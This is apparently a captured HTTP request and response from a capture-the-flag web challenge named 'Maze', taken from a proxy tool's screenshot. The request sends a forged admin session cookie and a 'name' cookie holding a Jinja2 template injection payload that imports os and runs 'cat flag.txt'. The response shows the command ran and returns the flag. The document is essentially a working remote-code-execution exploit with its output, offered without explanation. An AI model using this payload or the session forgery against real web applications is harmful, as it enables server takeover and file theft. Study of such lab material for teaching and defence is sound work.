 Request
Pretty Raw \n Actions
1 GET /admin HTTP/1.1
2 Host: 45.134.3.200:9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://45.134.3.200:9000/admin
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,es;q=0.8
10 Cookie: session=
eyJhZG1pbiI6dHJ1ZSwibG9nZ2VkX2luIjp0cnVlfQ.YBCeEw.JRmeHCWYx5Ai9cXE4FNUe95o8
nU; name=
fernetInjection{{request['application']['__globals__']['__builtins__']['__i
mport__']('os')['popen']('cat flag.txt')['read']()}}
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 26 Jan 2021 23:20:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: name=
"fernetInjection{{request['application']['__globals__']['__builtins__'
]['__import__']('os')['popen']('cat flag.txt')['read']()}}"; Path=/
7 Vary: Cookie
8 Content-Length: 534
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <!-- proudly ripped off https://juliangarnier.com/-->
14 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
>
15 <title>Maze</title>
16 <link rel="stylesheet" type="text/css" media="screen" href="
/static/admin.css">
17 </head>
18 <body class="vsc-initialized">
19 <div class="messages">
20 <script>var name =
"fernetInjectionflag{u_35c@p3d_7h3_m@z3_5ucc3ssfu77y9933}
21 ";</script>
22 <script src="/static/anime.js"></script>
23 <script src="/static/scripts.js"></script>
24 </body>
25 </html>